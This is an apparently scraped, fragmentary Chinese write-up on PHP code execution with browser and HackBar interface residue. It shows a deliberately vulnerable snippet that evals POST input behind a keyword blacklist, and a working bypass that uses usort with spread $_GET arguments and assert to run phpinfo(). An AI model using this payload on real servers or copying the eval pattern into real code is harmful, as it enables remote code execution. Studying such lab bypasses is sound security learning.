 phpinfo()
(8条消息) 浅谈PHP代码执行中
127.0.0.12/?1[]=1&1[]=phpinfo()&2=assert
IP
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像"http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的书签
$cmd=$_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=17){
if(preg_match('/phpinfo|system|exec|passthru|[\"\']/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}else echo "to long";
}
else echo("welcome");
5.6.9pass
PHP Version 5.6.9
php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
cmd=usort(...$_GET);